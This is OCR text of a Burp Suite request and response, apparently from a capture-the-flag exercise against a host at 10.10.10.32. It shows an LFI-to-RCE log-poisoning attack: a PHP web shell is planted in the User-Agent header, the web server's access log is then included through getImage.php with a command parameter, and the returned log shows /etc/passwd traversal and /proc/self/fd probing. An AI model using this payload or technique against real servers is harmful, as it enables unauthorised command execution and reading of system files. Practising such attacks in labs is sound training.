 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /cgi-data/getImage.php?file=/var/log/durian.log/access.log&x=
id HTTP/1.1
2 Host: 10.10.10.32
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php system($_GET['x']); ?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
614 10.10.10.15 - - [12/Mar/2024:22:15:31 -0400] "GET
/cgi-data/getImage.php?file=general%00 HTTP/1.1" 200 413 "-"
"curl/8.5.0"
615 10.10.10.15 - - [12/Mar/2024:22:15:31 -0400] "GET
/cgi-data/getImage.php?file=general/. HTTP/1.1" 200 413 "-"
"curl/8.5.0"
616 10.10.10.15 - - [12/Mar/2024:22:15:31 -0400] "GET
/cgi-data/getImage.php?file=general/ HTTP/1.1" 200 413 "-"
"curl/8.5.0"
617 10.10.10.15 - - [12/Mar/2024:22:15:31 -0400] "GET
/cgi-data/getImage.php?file=/etc/passwd HTTP/1.1" 200 1902 "-"
"curl/8.5.0"
618 10.10.10.15 - - [12/Mar/2024:22:15:31 -0400] "GET
/cgi-data/getImage.php?file=/etc/passwd%00 HTTP/1.1" 200 413 "-"
"curl/8.5.0"
619 10.10.10.15 - - [12/Mar/2024:22:15:31 -0400] "GET
/cgi-data/getImage.php?file=/etc/passwd/. HTTP/1.1" 200 413 "-"
"curl/8.5.0"
620 10.10.10.15 - - [12/Mar/2024:22:15:31 -0400] "GET
/cgi-data/getImage.php?file=/etc/passwd/ HTTP/1.1" 200 413 "-"
"curl/8.5.0"
621 10.10.10.1 - - [12/Mar/2024:22:16:01 -0400] "GET
/cgi-data/getImage.php?file=/proc/self/fd/6 HTTP/1.1" 200 14743
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36"
622 10.10.10.1 - - [12/Mar/2024:22:16:16 -0400] "GET
/cgi-data/getImage.php?file=/proc/self/fd/8 HTTP/1.1" 200 3514 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36"
623 10.10.10.1 - - [12/Mar/2024:22:16:54 -0400] "GET
/cgi-data/getImage.php?file=/proc/self/fd/8 HTTP/1.1" 200 3526 "-"
"
Search... 0 matches